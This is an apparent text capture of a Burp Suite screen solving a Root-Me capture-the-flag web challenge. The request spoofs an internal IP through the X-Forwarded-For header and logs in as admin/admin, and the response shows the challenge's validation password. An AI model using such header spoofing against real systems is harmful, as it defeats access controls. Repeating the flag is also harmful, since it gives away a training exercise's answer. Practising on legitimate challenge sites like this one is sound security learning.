 Secured Intranet
Burp Suite Community Edition v2021.5.2-8133 (Early Adopter) - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Request Timer
1 × ...
Send Cancel < >
Target: http://challenge01.root-me.org
Root
internet est interdit
Your IP ::ffff:14.2
Intranet
Login:
Password:
login
You should authenti
Request
Pretty Raw \n Actions
1 POST /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 X-Forwarded-For: 10.0.0.0
7 Origin: http://challenge01.root-me.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
11 Referer: http://challenge01.root-me.org/web-serveur/ch68/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Connection: close
15
16 login=admin&mdp=admin
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 20 Jul 2023 16:48:04 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 391
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Secured Intranet
</title>
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='te
<iframe id='iframe' src='https://www.root-me.org/?page=extern
</iframe>
15 <h1>
Intranet
</h1>
16 <div>
17 Well done, the validation password is: <strong>
Ip_$po0Fing
18 </strong>
19 </div>
20 </body>
21 </html>
22
23
Search...
0 matches
INSPECTOR
Query Parameters (0)
Body Parameters (2)
Request Cookies (0)
Request Headers (13)
Response Headers (6)
Done
565 bytes | 363 millis